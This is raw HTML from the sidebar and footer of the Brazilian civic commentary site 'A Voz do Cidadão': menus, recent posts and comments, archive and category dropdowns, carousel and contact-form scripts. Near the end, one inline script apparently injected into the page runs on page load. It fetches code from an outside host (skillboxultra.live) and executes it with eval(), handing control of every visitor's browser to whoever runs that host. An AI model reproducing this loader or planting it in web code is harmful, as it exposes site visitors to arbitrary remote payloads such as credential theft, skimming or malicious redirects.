<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
